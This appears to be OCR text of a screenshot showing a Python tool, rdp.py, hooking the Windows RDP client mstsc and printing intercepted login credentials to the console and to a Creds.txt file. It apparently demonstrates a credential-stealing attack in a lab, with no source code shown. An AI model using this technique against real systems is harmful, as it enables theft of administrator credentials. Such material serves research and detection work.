 Command Prompt - py rdp.py
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ilanka>cd desktop
C:\Users\ilanka\Desktop>py rdp.py
[+] Found RunAs
[+] Trying To Attach To RDP
[+] Attached to mstsc!
{'type': 'send', 'payload': '\n+ Intercepted RDP Credentials\nopposition\\administrator:mysecretpassword'}
[+] released
[+] Found RunAs
[+] Trying To Attach To RDP
[+] Attached to mstsc!
Windows Security
Your credentials did not work
The credentials that were used to connect to 10.0.0.100 did not
work. Please enter new credentials.
opposition\administrator
Password
Remember me
The logon attempt failed
More choices
OK Cancel
Creds.txt - Notepad
File Edit Format View Help
+ Intercepted RDP Credentials
opposition\administrator:mysecretpassword
Ln 1, Col 1 100% Windows (CRLF) UTF-8
雷神众测